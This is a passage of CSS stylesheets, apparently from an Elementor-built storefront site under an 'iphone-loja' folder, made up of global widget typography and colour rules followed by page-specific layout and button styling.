.widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}:is( .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title, :is( .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title > .e-n-menu-item-title-text, :is( .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title > .e-n-menu-item-title-text > a.e-n-menu-item-title-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}
</file>
<file: iphone-loja/css/MQVazFNYNPWS.css>
.elementor-361 .elementor-element.elementor-element-6c079591{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.92;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-6c079591:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-6c079591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-361 .elementor-element.elementor-element-6c079591::before, .elementor-361 .elementor-element.elementor-element-6c079591 > .elementor-background-video-container::before, .elementor-361 .elementor-element.elementor-element-6c079591 > .e-con-inner > .elementor-background-video-container::before, .elementor-361 .elementor-element.elementor-element-6c079591 > .elementor-background-slideshow::before, .elementor-361 .elementor-element.elementor-element-6c079591 > .e-con-inner > .elementor-background-slideshow::before, .elementor-361 .elementor-element.elementor-element-6c079591 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#180C08;}.elementor-361 .elementor-element.elementor-element-6c079591, .elementor-361 .elementor-element.elementor-element-6c079591::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-7d6edd4{width:var( --container-widget-width, 8.47% );max-width:8.47%;--container-widget-width:8.47%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-7d6edd4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-361 .elementor-element.elementor-element-5c3c8d7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--flex-wrap:wrap;--background-transition:0.3s;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-5c3c8d7f:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-5c3c8d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-5c3c8d7f, .elementor-361 .elementor-element.elementor-element-5c3c8d7f::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-f098561{width:100%;max-width:100%;}.elementor-361 .elementor-element.elementor-element-403172e{text-align:center;width:100%;max-width:100%;}.elementor-361 .elementor-element.elementor-element-403172e .elementor-heading-title{color:#212529;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-361 .elementor-element.elementor-element-403172e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-361 .elementor-element.elementor-element-6ef8fec9{text-align:center;color:#212529;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;width:100%;max-width:100%;}.elementor-361 .elementor-element.elementor-element-6ef8fec9 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-361 .elementor-element.elementor-element-3bbce035{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;border-style:none;--border-style:none;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:30px;}.elementor-361 .elementor-element.elementor-element-3bbce035, .elementor-361 .elementor-element.elementor-element-3bbce035::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-5f1689f1 img{width:75%;}.elementor-361 .elementor-element.elementor-element-5f1689f1 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-361 .elementor-element.elementor-element-1c6daac9{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-1c6daac9 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-361 .elementor-element.elementor-element-c8fd986{text-align:center;color:#88716B;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-c8fd986 > .elementor-widget-container{margin:0px 0px -29px 0px;}.elementor-361 .elementor-element.elementor-element-598c6d02 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-598c6d02 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-361 .elementor-element.elementor-element-62e4ea75{color:#FF0000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-62e4ea75 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-361 .elementor-element.elementor-element-2cba1f41 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#313131;border-radius:8px 8px 8px 8px;}.elementor-361 .elementor-element.elementor-element-3c40912e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 